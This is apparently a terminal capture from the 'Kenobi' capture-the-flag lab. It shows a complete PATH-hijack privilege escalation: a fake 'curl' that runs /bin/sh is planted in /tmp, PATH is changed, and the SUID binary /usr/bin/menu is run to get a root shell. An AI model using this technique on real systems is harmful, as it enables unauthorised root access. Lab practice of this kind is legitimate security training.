 kenobi@kenobi:/usr/bin$ cd /tmp/
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),30(dip),46(plugde
v),110(lxd),113(lpadmin),114(sambashare)
#